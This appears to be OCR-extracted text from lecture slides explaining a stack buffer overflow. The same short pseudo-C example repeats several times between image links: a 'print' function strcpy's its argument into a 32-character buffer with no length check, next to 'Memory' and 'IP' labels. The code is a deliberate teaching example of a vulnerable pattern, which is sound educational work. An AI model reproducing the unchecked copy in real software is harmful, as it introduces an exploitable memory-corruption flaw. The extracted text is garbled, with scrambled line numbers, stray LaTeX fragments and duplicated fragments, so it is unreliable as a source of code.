



- 0: void print(string s) {
- 1:
- 
- 



#### Memory



- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:
- } 3:
- void main (integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{\phantom{a}}$ 7:
- } 8:

#### Memory

IP





- 0: void print(string s) { // only holds 32 characters, max string buffer[32]; strcpy(buffer, s); puts(buffer); } 3: 1: 2:
- void main (integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{\phantom{a}}$ 7:
- } 8:

#### Memory

IP





- 0: void print(string s) { // only holds 32 characters, max string buffer[32]; strcpy(buffer, s); puts(buffer); } 3: 1: 2:
- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{\phantom{a}}$ 7:
- } 8:

#### Memory

IP





- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:

} 3:

- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\mathbf{A}$ 7:
- } 8:

#### Memory

IP





- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:
- } 3:
- void main(integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\bullet$ 7:
- } 8:

#### Memory





- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:
- } 3:
- void main(integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\mathbf{A}$ 7:
- } 8:

### Memory

